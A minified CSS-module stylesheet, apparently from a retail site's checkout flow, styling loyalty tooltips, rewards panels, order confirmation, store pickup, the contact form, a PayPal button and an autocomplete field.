.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-row-first-line{margin-bottom:var(--spacing-2xs);font-size:var(--font-size-body);display:flex}.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-row-line{width:100%;height:20px;margin:var(--spacing-xs)auto;justify-content:space-between;align-items:center;display:flex}.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-row-line p{width:100%;font-size:var(--font-size-body)}.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-loyalty-footer{align-items:center;width:100%;margin-top:15px;display:flex}.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-loyalty-footer a.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__est-points-cta-link{width:50%;margin-left:var(--spacing-2xs);align-self:flex-end;text-decoration:underline;display:flex}.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-loyalty-footer span,.PrznLoyaltyTargetOfferTooltipShared-module-scss-module__xSn0Na__tooltip-loyalty-footer a{font-size:var(--font-size-subtext)}
@keyframes RewardsLoyaltyHighlights-module-scss-module__dBBQOq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsLoyaltyHighlights-module-scss-module__dBBQOq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list{gap:var(--spacing-xs);padding:var(--spacing-sm)0;flex-direction:column;margin:0;display:flex}@media screen and (min-width:1024px){ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list{padding:0 0 var(--spacing-md)0}}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list li{width:100%;height:var(--spacing-sm);align-items:center;display:flex}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list li p{padding-left:var(--spacing-xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}
@keyframes RewardsLoyaltyPoints-module-scss-module__zFCfBa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsLoyaltyPoints-module-scss-module__zFCfBa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper{--rewards-loyalty-logo-extra-top-space:-5px;--rewards-loyalty-logo-extra-left-space:-15px;background:var(--color-grey-2);width:100%;padding:var(--spacing-sm)}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__error{color:var(--color-red);margin-bottom:var(--spacing-xs)}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content,.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content{flex-direction:column;width:100%;height:fit-content;display:flex}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content,.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content{width:50%}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content{border-bottom:1px solid var(--color-grey-4);padding-bottom:var(--spacing-md)}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content{float:left;border-bottom:none;padding-bottom:0}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-logo{margin-left:var(--rewards-loyalty-logo-extra-left-space)}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-logo{margin-top:var(--rewards-loyalty-logo-extra-top-space)}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content h6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin:var(--spacing-sm)0 0 0;padding:0}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:0;padding:0}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content h3{margin:var(--spacing-xs)0 0 0;color:var(--color-red);font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px}@media screen and (min-width:768px){.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-left-content h3{margin:var(--spacing-sm)0 0 0}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content{float:right;border-left:1px solid var(--color-grey-4);padding-left:var(--spacing-md)}}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__register-link{width:100%;margin-bottom:var(--spacing-xs)}.RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-points-wrapper .RewardsLoyaltyPoints-module-scss-module__zFCfBa__rewards-loyalty-right-content .RewardsLoyaltyPoints-module-scss-module__zFCfBa__register-link svg>circle{stroke:var(--color-white)}dialog.RewardsLoyaltyPoints-module-scss-module__zFCfBa__user-auth-modal{--dialog-user-auth-modal-border:12px;border-top-left-radius:var(--dialog-user-auth-modal-border);border-top-right-radius:var(--dialog-user-auth-modal-border);width:360px;padding:0;padding:var(--spacing-sm)}@media screen and (min-width:480px){dialog.RewardsLoyaltyPoints-module-scss-module__zFCfBa__user-auth-modal{border-radius:var(--dialog-user-auth-modal-border);width:496px}}dialog.RewardsLoyaltyPoints-module-scss-module__zFCfBa__user-auth-modal>div .RewardsLoyaltyPoints-module-scss-module__zFCfBa__close-button{z-index:1}
@keyframes OrderConfirm-module-scss-module__9MvFcG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderConfirm-module-scss-module__9MvFcG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm{gap:var(--spacing-sm);margin-top:var(--spacing-2md);flex-flow:column wrap;display:flex}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm{gap:0;margin:0}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;padding:var(--spacing-sm)}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary h1{margin:0 0 var(--spacing-xs)}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary h1{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section{margin-bottom:var(--spacing-xs)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;margin:0}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section p{margin:var(--spacing-2xs)0 0;color:var(--color-grey-5)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary section p.OrderConfirm-module-scss-module__9MvFcG__order-date{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;color:var(--color-black)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary button[data-variant=text]{text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}.OrderConfirm-module-scss-module__9MvFcG__order-confirm .OrderConfirm-module-scss-module__9MvFcG__summary .OrderConfirm-module-scss-module__9MvFcG__cancel-order{margin:var(--spacing-xs)0 0}@media screen and (max-width:1023px){.OrderConfirm-module-scss-module__9MvFcG__order-confirm w .OrderConfirm-module-scss-module__9MvFcG__summary-border-card{border-bottom:2px solid var(--color-grey-2)}.OrderConfirm-module-scss-module__9MvFcG__order-confirm [data-card]{max-width:100%;padding:var(--spacing-sm);border-bottom-width:2px;border-bottom-color:var(--color-grey-2);border-radius:0}}
@keyframes Pickup-module-scss-module__anaVLq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Pickup-module-scss-module__anaVLq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Pickup-module-scss-module__anaVLq__pickup{margin-bottom:var(--spacing-md)}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-heading{border-bottom:1px solid var(--color-black);margin-top:var(--spacing-xs);justify-content:space-between;display:flex}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-heading h2{border:none;margin:0}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details{margin-top:var(--spacing-sm);justify-content:flex-start;display:flex}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details p{font-weight:var(--font-regular);margin:0}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details strong.Pickup-module-scss-module__anaVLq__availability{color:var(--color-green)}@media screen and (min-width:1024px){.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container{flex-direction:row;display:flex}}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-address{white-space:pre-line}@media screen and (max-width:1023px){.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-address{margin-top:var(--spacing-2xs)}}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-date{flex-basis:45%}@media screen and (min-width:1024px){.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-date{margin-right:var(--spacing-lg)}}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-img{margin-right:var(--spacing-xs);align-self:flex-start}
@keyframes Contact-module-scss-module__GctN6a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Contact-module-scss-module__GctN6a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Contact-module-scss-module__GctN6a__dialog--ua-dialog .Contact-module-scss-module__GctN6a__content-wrapper--default{padding:0!important}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__loading-wrapper{margin-top:32px}.Contact-module-scss-module__GctN6a__contact fieldset{border:none;padding:0}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row{flex-direction:column}}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row>*{flex:1}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row>*{margin-bottom:2px}}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row input,.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row select{width:100%}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input input{border:none;outline:none;margin:1px}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input__error{border-color:var(--color-red)}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input__error:focus-within{outline:none}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input__error label{color:var(--color-red)}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.Contact-module-scss-module__GctN6a__contact h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading{margin-bottom:var(--spacing-xs);border-bottom:none}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading{margin-top:var(--spacing-md);margin-bottom:var(--spacing-2xs)}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading>button[data-variant=text]{text-underline-offset:var(--spacing-3xs);font-size:var(--font-size-h6);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading>button[data-variant=text]{font-size:var(--font-size-body)}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading h2{font-weight:var(--font-bold);padding-bottom:0}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading[data-active=false]:not([data-complete=true]){border-bottom:none}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading[data-active=false]:not([data-complete=true]) h2{opacity:1;padding-bottom:0}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading[data-active=false]:not([data-complete=true]) h2{font-size:var(--font-size-body-larger);font-weight:var(--font-bold)}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__contact-info{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__contact-info p{text-overflow:ellipsis;margin:0;overflow:hidden}@media screen and (max-width:767px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog{border-radius:12px 12px 0 0}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog h3{padding:0!important}}@media screen and (min-width:480px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog--ua-dialog--content{padding:0!important}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog>div{padding:0!important}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog{border-radius:12px 12px 0 0;max-width:688px;padding-top:20px}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-title]{padding-left:24px!important;padding-right:24px!important}@media screen and (min-width:768px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog{border-radius:4px;padding:40px!important}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-title]{padding-left:0!important;padding-right:0!important}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-content]{overflow:visible}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-actions]{justify-content:flex-end}@media screen and (max-width:767px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-actions]{padding-left:0;padding-right:0;padding-top:16px!important;padding-bottom:16px!important}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-actions]>Button{margin-left:24px!important;margin-right:24px!important}}
.PayPal-module-scss-module__ftToJG__paypal{z-index:1;min-width:var(--button-width);position:relative}.PayPal-module-scss-module__ftToJG__paypal img:first-child{margin-right:10px}.PayPal-module-scss-module__ftToJG__paypal h4{font-size:var(--font-size-h6);line-height:1;font-weight:var(--font-bold)}.PayPal-module-scss-module__ftToJG__paypal p{margin-bottom:1.5rem}.PayPal-module-scss-module__ftToJG__paypal .PayPal-module-scss-module__ftToJG__error{color:var(--color-red);font-size:var(--font-size-h6);font-weight:700}.PayPal-module-scss-module__ftToJG__paypal .paypal-continue-button{width:100%}
.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field{width:100%;display:inline-block;position:relative}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__autocomplete-item-container{--AutocompleteInput-container-background-color-local:var(--AutocompleteInput-container-background-color,#fff);--AutocompleteInput-container-default-text-color-local:var(--AutocompleteInput-container-default-text-color,#5f5f5f);--AutocompleteInput-container-default-border-color-local:var(--AutocompleteInput-container-default-border-color,#1d1d1d);--AutocompleteInput-container-selected-text-color-local:var(--AutocompleteInput-container-selected-text-color,#1d1d1d);--AutocompleteInput-container-selected-background-color-local:var(--AutocompleteInput-container-selected-background-color,#f0f0f0);border:solid 1px var(--AutocompleteInput-container-default-border-color-local);top:var(--Button-height);background:var(--AutocompleteInput-container-background-color-local);padding:var(--spacing-2xs);z-index:1000;border-radius:0 0 4px 4px;margin:0;position:absolute;left:0;right:0}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__autocomplete-item-container li{padding:var(--spacing-2xs);color:var(--AutocompleteInput-container-default-text-color-local);border-radius:4px;list-style-type:none}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__autocomplete-item-container li[aria-selected=true]{background:var(--AutocompleteInput-container-selected-background-color-local);color:var(--AutocompleteInput-container-selected-text-color-local);font-weight:var(--font-semibold)}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__subtext{font-size:var(--font-size-subtext);margin:var(--spacing-3xs)0;width:100%}
